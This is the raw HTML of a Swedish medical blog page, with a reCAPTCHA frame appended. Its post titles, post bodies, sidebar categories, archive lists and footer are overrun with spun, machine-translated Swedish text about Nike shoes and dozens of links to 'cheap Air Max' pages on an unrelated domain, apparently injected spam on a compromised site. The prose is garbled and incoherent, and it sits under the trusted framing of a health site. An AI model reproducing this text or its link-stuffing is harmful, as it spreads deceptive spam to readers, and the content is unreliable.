                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-11-09T18:18:57+01:00" datatype="xsd:dateTime">9 november, 2014 - 18:18</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Den stil och kvalitet match flesta m&#228;nniskors smak.  Nike har alltf&#246;r m&#229;nga versioner av basketskor att r&#228;kna upp dem alla. , Nike Air Max 2015 Mens, K&#246;p Air Max, Billiga Nike Skor London <a href="http://www.dalforssnickeri.se/max/sale-340.html">Air Max Billigt Dam Billiga Nike Air Max Sverige Billiga Airmax</a>,Mina barnbarn som Nike s&#229; mycket., En medicinare som v&#228;xte upp i Palo Alto och bor nu i San Diego, sade om Niketown, Jag tycker det &#228;r bra. . Alla av oss, inklusive Penny, kommer aldrig att gl&#246;mma den Lil Penny reklamkampanj som representerade en av de mest ikoniska signatur sko linjer evermade.  Det finns makeup produkter avsedda f&#246;r kvinnor som s&#246;ker mer &#228;n bara en makeup.  De Nike Air Force skor best&#229;r av ett sortiment av sko typer, s&#229;som 1 l&#229;g h&#246;gsta och flygvapnet 1 l&#229;g vit.</p></div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/oxytocin%C3%B6vning" rel="tag" title="Oxytocin&#246;vning">L&#228;s mer<span class="element-invisible"> om Oxytocin&#246;vning</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8563" class="node node-blog node-teaser" about="http://www.brittbragee.se/blog/lagra-det-goda" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-780.html">Goedkope Nike Air Max 50 Euro</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-11-09T17:34:22+01:00" datatype="xsd:dateTime">9 november, 2014 - 17:34</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>H&#228;r n&#228;mns &#228;r n&#229;gra modeller av s&#229;dana skor med priset.  Nike Shox skor &#228;r popul&#228;rt f&#246;r teenages, eftersom deras spets nike air max 90 svart vit stenar och ungdoms muskler g&#246;r rada upp. , Nike Air Max 2015 Mens, K&#246;p Air Max, Billiga Nike Skor London <a href="http://www.dalforssnickeri.se/max/sale-859.html">Nike Air Max 1 Vita</a>,De flesta m&#228;nniskor fokuserar p&#229; dessa stora skor. . Alla de funktioner som g&#246;r dem idealiska f&#246;r anteckningar p&#229; konferenser g&#228;ller lika bra att alla m&#246;ten och beslut som den framtida brud st&#229;r inf&#246;r.  Om du &#228;r en stor man, kommer Nike Shox NZ 2.0 SI jobbar mycket b&#228;ttre &#228;n Nike Max air.  Men det enda anm&#228;rkningsv&#228;rda var att texturen var fortfarande mycket kraftfull. </p>
</div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/lagra-det-goda" rel="tag" title="Lagra det goda">L&#228;s mer<span class="element-invisible"> om Lagra det goda</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8421" class="node node-blog node-promoted node-teaser" about="http://www.brittbragee.se/blog/sv%C3%A4ngande-h%C3%B6fter" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-903.html">Nike Air Max 90 Id Zebra</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-06-08T16:37:56+02:00" datatype="xsd:dateTime">8 juni, 2014 - 16:37</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>
<img alt="" src="http://www.brittbragee.se/sites/default/files/Africanswing.JPG" style="float:left; height:170px; margin:5px; width:70px" />Ursprungligen t&#228;nkt att vara praktiska sportskor, har Dunks blivit ett popul&#228;rt tillbeh&#246;r bland m&#229;nga grupper, bland annat basketspelare, skridsko&#229;kare och modemedvetna m&#228;n och kvinnor.  LeBron James l&#229;g 7.5 skor &#228;r mycket bekv&#228;ma och mycket praktiskt ocks&#229;. , Nike Air Max 2015 Mens, K&#246;p Air Max, Billiga Nike Skor London <a href="http://www.dalforssnickeri.se/max/sale-954.html">Billiga Nike Air Max Uk</a>,Dessutom, antalet 24 p&#229; ankelbandet. . Dessutom har vi nu en hel del olika typer av ytterligare h&#246;gst skor, till exempel h&#246;gst nittiofem 97, 09 och d&#228;rmed hittar du inte p&#229; n&#229;got s&#228;tt n&#229;gon form av missn&#246;je tillsammans med n&#229;gon form av typ av Nike skor.  Ja, det &#228;r definitivt dags f&#246;r ett par nya basketskor. </p>
<p>Men det enda anm&#228;rkningsv&#228;rda var att det fanns en stark k&#228;nsla av textur.  Ett klokt beslut air max skor f&#246;r en SEO-expert &#228;r att h&#229;lla sig till de mindre s&#246;kord och v&#228;xa igenom stort SEO skriva. , Nike Air Max 2015 Mens, K&#246;p Air Max, Billiga Nike Skor London <a href="http://www.dalforssnickeri.se/max/sale-523.html">Billiga Nike Air Max Thea Sverige Skor</a>,Och jag skulle vilja att satsa lite ord om Nike Air Max 90 Skor, Nike Air Max 91 Skor, Nike Air Max 95 Skor, Nike Air Max 97 Skor, Nike Air Max 360 skor inom segmentet lanseringen &#229;r.. Sport tidningar kallar James The Chosen One, spelaren med st&#246;rst chans att bli fr&#228;lsare i NBA, en liga d&#228;r TV-betyg och biljettf&#246;rs&#228;ljning och merchandising f&#246;rs&#228;ljningen har varit p&#229; en stadig nedg&#229;ng sedan Jordan l&#228;mnade Chicago Bulls i 1998.  Inuti skon, drar fodret bort fukt fr&#229;n dina f&#246;tter. .</p>
<p>Det finns ocks&#229; h&#246;gpresterande skor som ger dig hissen du beh&#246;ver som du dyka runt f&#246;r tennisbollar p&#229; planen. ,Nike Air Max 2015 Mens, K&#246;p Air Max, Billiga Nike Skor London <a href="http://www.dalforssnickeri.se/max/sale-343.html">Nike Air Max 90 Ume&#229;</a>!</p>
<p> </p>
<p>Nike griffeys kunde k&#246;pas varje p&#229; webben och fr&#229;n din n&#228;rliggande lokala butik, men du kommer att hitta n&#229;gra inslag som du beh&#246;ver bara t&#228;nka p&#229; precis innan de fick ett visst par Griffey skor. .</p></div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/sv%C3%A4ngande-h%C3%B6fter" rel="tag" title="Sv&#228;ngande h&#246;fter">L&#228;s mer<span class="element-invisible"> om Sv&#228;ngande h&#246;fter</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8398" class="node node-blog node-promoted node-teaser" about="http://www.brittbragee.se/blog/vikt-och-nedst%C3%A4mdhet" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-111.html">Nike Air Max 90 Vita Rosa</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-05-20T10:04:33+02:00" datatype="xsd:dateTime">20 maj, 2014 - 10:04</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Land denizen konsumtion till mellersta och l&#229;ga resande sportskor kommer s&#229; sm&#229;ningom bilda nya krav. . <a href="http://www.brittbragee.se/blog/sm%C3%A4rta-%C3%A5ngest-utbr%C3%A4ndhet-varf%C3%B6r-blir-jag-aldrig-bra#overlay-context=users/britt-brag%25C3%25A9e">videon</a>.)</p>
<p>Bildbehandling via v&#228;rldens modell 7.  Nike f&#246;rst&#229;r ocks&#229; att l&#246;pare intr&#228;ffar i massor av unika former och storlekar, och s&#229; de har tydliga krav fr&#229;n deras hantering shoes.Nike utbildning skor &#228;r mest effektiva f&#246;r att arbeta ut som de presenterar mycket n&#246;dv&#228;ndigt f&#246;rsvar. , Nike Air Max 2015 Mens, K&#246;p Air Max, Billiga Nike Skor London <a href="http://www.dalforssnickeri.se/max/sale-246.html">Billiga Nike Air Max 90 Butik</a>,Man kan vara nike air max 90 herr rea s&#228;ker p&#229; att till fullo njuta av spelet n&#228;r de har denna skodon p&#229;.. Instrument i olika spektralomr&#229;den kommer att vara anst&#228;lld till kompletterande m&#228;tningar.  De Air Force One skor finns i m&#229;nga olika f&#228;rger, den vanligaste Air Force 1 s s&#228;ljs &#228;r de som s&#228;ljs i vita f&#228;rger som vanligen kallas vitt p&#229; vitt eller m&#246;rka f&#228;rger. P&#229; en resa till Kina dessa tv&#229; genuises kom upp med id&#233;n till Hyperfuse genom att titta kinesiska ballers spela p&#229; utomhusbanorna i Kina. </p></div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/vikt-och-nedst%C3%A4mdhet" rel="tag" title="Vikt och nedst&#228;mdhet">L&#228;s mer<span class="element-invisible"> om Vikt och nedst&#228;mdhet</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<h2 class="element-invisible">Nike Air Max 2015 Mens, K&#246;p Air Max, Billiga Nike Skor London</h2><div class="artSG-pager"><span class="active">1</span>
<a href="http://www.dalforssnickeri.se/max/sale-635.html">Nike Air Max I Storleken</a>
<a href="http://www.dalforssnickeri.se/max/sale-382.html">Nike Air Max Deluxe 1999 For Sale</a>
<a href="http://www.dalforssnickeri.se/max/sale-562.html">Nike Air Max Thea Mens Black Grey</a>
<a href="http://www.dalforssnickeri.se/max/sale-969.html">Nike Air Max Shake Evolve Performance Review</a>
<a href="http://www.dalforssnickeri.se/max/sale-863.html">Nike Air Max 2013 Dam</a>
<a href="http://www.dalforssnickeri.se/max/sale-726.html">Nike Air Max Moire 90</a>
<a href="http://www.dalforssnickeri.se/max/sale-5.html">Nike Air Max Flyknit Test</a>
<a href="http://www.dalforssnickeri.se/max/sale-871.html">Nike Air Max Cage Tennis</a>
<a href="http://www.dalforssnickeri.se/max/sale-959.html">Nike Air Max 1 Black History</a>
<span class="more">&#8230;</span>
<a title="G&#229; till n&#228;sta sida" href="http://www.brittbragee.se/blog?page=1">n&#228;sta &#8250;</a>
<a title="G&#229; till sista sidan" href="http://www.brittbragee.se/blog?page=13">sista &#187;</a>
</div>  </div>
  </div>


</div>
                        <div class="artSG-layout-cell artSG-sidebar2">  <div class="region region-sidebar-right">
    <div class="block block-search" id="block-search-form">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  S&#246;k p&#229; v&#229;r sida</h3>
</div>        <div class="artSG-blockcontent"><form class="artSG-search" action="/" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="" for="edit-search-block-form--2"> S&#246;k  </label>
 <input title="Ange de termer du vill s&#246;ka efter." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input class="artSG-search-button form-submit artSG-button" type="submit" id="edit-submit" name="op" value="S&#246;k" /></div><input type="hidden" name="form_build_id" value="form-nkn8YK4FGRZpZVjrdKd9F2a7rn0FVs-maHi5pAhLpWs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
</div></div>
<div class="block block-user" id="block-user-login">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  V&#228;lkommen logga in</h3>
</div>        <div class="artSG-blockcontent"><form action="/blog?destination=blog" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label class="" for="edit-name"> Anv&#228;ndarnamn eller e-post <span class="form-required" title="Detta f&#228;lt &#228;r obligatoriskt.">*</span> </label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label class="" for="edit-pass"> L&#246;senord <span class="form-required" title="Detta f&#228;lt &#228;r obligatoriskt.">*</span> </label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="http://www.brittbragee.se/user/register" title="Skapa ett nytt anv&#228;ndarkonto">Skapa nytt konto</a></li>
<li class="last"><a href="http://www.brittbragee.se/user/password" title="Beg&#228;r nytt l&#246;senord via e-post.">Beg&#228;r nytt l&#246;senord</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-DrMrhPJGuxyZhXrif-Qe5wciaHvP8HpbDE6gol6_M6U" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Logga in" class="form-submit artSG-button" /></div></div></form></div>
</div></div>
<div class="block block-views" id="block-views-blog-kategorier-block">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  Tema p&#229; bloggen</h3>
</div>        <div class="artSG-blockcontent"><div class="view view-blog-kategorier view-id-blog_kategorier view-display-id-block view-dom-id-a28d24d7156f4a40b00869cb010dc173">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.dalforssnickeri.se/max/sale-123.html">Nike Air Max Thea Mens Navy White Orange</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.dalforssnickeri.se/max/sale-190.html">Nike Air Max 1 Premium Denim</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.dalforssnickeri.se/max/sale-703.html">Billiga Air Max Sverige</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.dalforssnickeri.se/max/sale-671.html">Nike Air Max F&#246;r Killar</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.dalforssnickeri.se/max/sale-326.html">Nike Air Max Deluxe</a></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.dalforssnickeri.se/max/sale-868.html">Nike Air Max 90 White Leather</a></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/hj%C3%A4rnans-funktioner">Hj&#228;rnans funktioner</a></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/kroppsreaktioner">Kroppsreaktioner</a></span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/mediciner">Mediciner</a></span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/sjukdomar">Sjukdomar</a></span>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/sm%C3%A4rta">Sm&#228;rta</a></span>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/sociala-relationer">Sociala relationer</a></span>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/s%C3%B6mn">S&#246;mn</a></span>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/stress">Stress</a></span>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/stress%C3%B6vningar">Stress&#246;vningar</a></span>  </div>  </div>
  <div class="views-row views-row-16 views-row-even views-row-last">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/tr%C3%A4ning">Tr&#228;ning</a></span>  </div>  </div>
    </div>
  

</div></div>
</div></div>
<div class="block block-views" id="block-views-blog-archive-block">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  UR BLOGG ARKIVET</h3>
</div>        <div class="artSG-blockcontent"><div class="view view-blog-archive view-id-blog_archive view-display-id-block view-dom-id-f26b14beb235a53a7ebec141771c8bd0">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="http://www.brittbragee.se/archive/201301">januari 2013</a>
              (5)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201302">februari 2013</a>
              (8)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201303">mars 2013</a>
              (6)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201304">april 2013</a>
              (7)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201305">maj 2013</a>
              (7)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201306">juni 2013</a>
              (2)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201308">augusti 2013</a>
              (2)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201309">september 2013</a>
              (1)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201311">november 2013</a>
              (2)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201312">december 2013</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Nike Air Max 2015 Mens, K&#246;p Air Max, Billiga Nike Skor London</h2><div class="artSG-pager"><span class="active">1</span>
<a href="http://www.dalforssnickeri.se/max/sale-214.html">Billiga Nike Air Max 90 Gs</a>
<a href="http://www.dalforssnickeri.se/max/sale-751.html">Nike Air Max Liberty Collection</a>
<a href="http://www.dalforssnickeri.se/max/sale-84.html">Nike Air Max Ultra Moire Mint Green</a>
</div>  
  
  
  
  
</div></div>
</div></div>
<div class="block block-views" id="block-views-archive-block">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  UR HELA ARKIVET</h3>
</div>        <div class="artSG-blockcontent"><div class="view view-archive view-id-archive view-display-id-block view-dom-id-4d542e372432be61b215f9a1ea3df151">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="http://www.brittbragee.se/archive/200211">november 2002</a>
              (10)
          </li>
      <li><a href="http://www.brittbragee.se/archive/200212">december 2002</a>
              (3)
          </li>
      <li><a href="http://www.brittbragee.se/archive/200301">januari 2003</a>
              (9)
          </li>
      <li><a href="http://www.brittbragee.se/archive/200302">februari 2003</a>
              (13)
          </li>
      <li><a href="http://www.dalforssnickeri.se/max/sale-788.html">Billiga Nike Air Max Skor Dam</a>
              (14)
          </li>
      <li><a href="http://www.dalforssnickeri.se/max/sale-155.html">Nike Air Max 2012 Neon Pink</a>
              (12)
          </li>
      <li><a href="http://www.dalforssnickeri.se/max/sale-948.html">Billiga Nike Air Max Skor Online Med</a>
              (10)
          </li>
      <li><a href="http://www.brittbragee.se/archive/200306">juni 2003</a>
              (10)
          </li>
      <li><a href="http://www.brittbragee.se/archive/200307">juli 2003</a>
              (10)
          </li>
      <li><a href="http://www.brittbragee.se/archive/200308">augusti 2003</a>
              (12)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Sidor</h2><div class="artSG-pager"><span class="active">1</span>
<a href="http://www.dalforssnickeri.se/max/sale-146.html">Nike Air Max 1 Leopard 43</a>
<a title="G&#229; till sida 3" href="http://www.brittbragee.se/blog?page=2">3</a>
<a href="http://www.dalforssnickeri.se/max/sale-700.html">Nike Air Max Zenyth Red</a>
<a title="G&#229; till sida 5" href="http://www.brittbragee.se/blog?page=4">5</a>
<a title="G&#229; till sida 6" href="http://www.brittbragee.se/blog?page=5">6</a>
<a href="http://www.dalforssnickeri.se/max/sale-276.html">Billiga Nike Air Max 90 Id</a>
<a title="G&#229; till sida 8" href="http://www.brittbragee.se/blog?page=7">8</a>
<a title="G&#229; till sida 9" href="http://www.brittbragee.se/blog?page=8">9</a>
<span class="more">&#8230;</span>
<a title="G&#229; till n&#228;sta sida" href="http://www.brittbragee.se/blog?page=1">n&#228;sta &#8250;</a>
<a title="G&#229; till sista sidan" href="http://www.brittbragee.se/blog?page=13">sista &#187;</a>
</div>  
  
  
  
  
</div></div>
</div></div>
  </div>
</div>                    </div>
                </div>
            </div><div id="banner6">  <div class="region region-banner6">
    <div class="block block-block" id="block-block-5">
<div class="content">
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
<!--
google_ad_client = "ca-pub-8842853929206345";
/* nedre stora bannern */
google_ad_slot = "7542163400";
google_ad_width = 960;
google_ad_height = 90;
//-->

//--><!]]>
</script>
</div>
</div>
  </div>
</div><footer class="artSG-footer">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-13">

                <p><img alt="" src="http://www.brittbragee.se/sites/default/files/bilder/annonser/LogoCertif3.jpg" style="float:left; height:111px; margin:7px; width:85px" />Detta &#228;r sidor enligt Health On Nets och EU:s kvalitetssystem. <a href="http://www.hon.ch/cgi-bin/update.pl?HON04468" target="_blank">H&#228;r &#228;r v&#229;rt certifikat</a>  <a href="http://www.dalforssnickeri.se/max/sale-12.html">Billiga Nike Skor F&#246;r Barn</a> Detta &#228;r den enda oberoende granskningen av medicinska hemsidor, och st&#228;ller krav p&#229; kvalitet i inneh&#229;ll, etik och medf&#246;r &#229;terkommande granskningar. </p>
<p>This site subscribes to the Code of Conduct (HONcode) principles</p>
<p><a href="http://www.dalforssnickeri.se/max/sale-263.html">Nike Air Max 2013 Flashback Pack</a> Det som du finner h&#228;r skall inte ers&#228;tta de r&#229;d som Du f&#229;r av din l&#228;kare. L&#228;s vara <a href="http://www.medect.se/villkor" target="_blank">utf&#246;rligare regler</a>.</p>
<p><a href="http://www.dalforssnickeri.se/max/sale-354.html">Nike Air Max 1 Premium Sp Zig Zag</a> Inneh&#229;llet f&#229;r g&#228;rna kopieras men ej anv&#228;ndas kommersiellt.</p>
<p><a href="http://www.dalforssnickeri.se/max/sale-326.html">Nike Air Max 90 White Herr</a> Ansvarig f&#246;r webbsidorna: Dr Bj&#246;rn Brag&#233;e, Ban&#233;rgatan 25, 115 22 STOCKHOLM. Tel 08 545 888 75</p>
<p><a href="http://www.dalforssnickeri.se/max/sale-694.html">Nike Air Max Stl 35</a> Webbmaster kontaktar du med f&#246;rslag till &#228;ndringar och til&#228;gg till <a href="mailto:webmaster@patienttorget.se">webmaster@patienttorget.se</a> </p>
<div id="fb-root"></div>

</div>
  </div>
</footer>

    </div>
</div>


  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jiG9731uKijbJYppEk3R2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768863026170');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>